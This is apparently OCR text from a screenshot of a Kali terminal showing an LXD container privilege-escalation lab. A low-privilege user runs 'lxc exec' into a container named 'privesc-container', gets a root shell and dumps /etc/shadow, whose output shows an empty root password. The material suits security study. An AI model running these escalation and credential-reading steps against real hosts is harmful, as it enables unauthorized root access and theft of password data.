 Mirror error · Issue #1 · s...
conda@kali: ~
05:07 PM
conda@kali: ~
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/...alpine-builder
lowpriv@server:~$ lxc exec privesc-container /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # ls
~ # cd /
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cat /etc/shadow
root:::0:::::
bin:!::0:::::
daemon:!::0:::::
adm:!::0:::::
lp:!::0:::::
sync:!::0:::::
shutdown:!::0:::::
halt:!::0:::::
mail:!::0:::::
news:!::0:::::
uucp:!::0:::::
operator:!::0:::::
man:!::0:::::
postmaster:!::0:::::
cron:!::0:::::
ftp:!::0:::::
sshd:!::0:::::
at:!::0:::::
squid:!::0:::::
xfs:!::0:::::
games:!::0:::::
cyrus:!::0:::::
vpopmail:!::0:::::
ntp:!::0:::::
smmsp:!::0:::::
guest:!::0:::::
nobody:!::0:::::
/ #
CONDA